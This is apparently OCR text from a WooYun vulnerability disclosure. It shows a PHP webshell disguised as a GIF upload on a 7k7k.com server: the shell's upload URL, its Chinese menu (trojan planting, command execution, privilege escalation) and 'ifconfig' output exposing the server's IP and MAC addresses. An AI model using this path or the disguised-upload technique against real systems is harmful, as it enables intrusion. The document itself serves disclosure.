 web.7k7k.com/uploads/user/201402/b7f99a1596a40732422bb5325a2980bd.pHp?
GIF89a
115.182.59.21 - FreeBSD - Alexa
文件管理
批量挂马
批量清马
批量替换
扫描木马
系统信息
执行命令
组件接口
扫描端口
搜索文件
Linux提权
ServU提权
MYSQL提权
MYSQL执行
GIF89a
命令参数 ifconfig --命
bce0: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> metric 0 mtu 15
options=c01bb<RXCSUM,TXCSUM,VLAN_MTU,VLAN_HWTAGGING,JUMBO_MTU,VL
TSO,LINKSTATE>
ether a4:ba:db:48:92:88
inet 115.182.59.19 netmask 0xffffff00 broadcast 115.182.59.255
media: Ethernet autoselect (1000baseT <full-duplex>)
status: active
bce1: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> metric 0 mtu 15
options=c01bb<RXCSUM,TXCSUM,VLAN_MTU,VLAN_HWTAGGING,JUMBO_MTU,VL
TSO,LINKSTATE>
ether a4:ba:db:48:92:89
inet 192.168.11.19 netmask 0xffff0000 broadcast 192.168.255.255
media: Ethernet autoselect (1000baseT <full-duplex>)
status: active
lo0: flags=80c9<UP,LOOPBACK,RUNNING,NOARP,MULTICAST> metric 0 mtu 16384
options=3<RXCSUM,TXCSUM>
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x3
inet6 ::1 prefixlen 128
inet 115.182.59.54 netmask 0xffffffff
inet 115.182.59.59 netmask 0xffffffff
inet 115.182.59.166 netmask 0xffffffff
inet 127.0.0.1 netmask 0xff000000
nd6 options=3<PERFORMNUD,ACCEPT_RTADV>
www.wooyun.org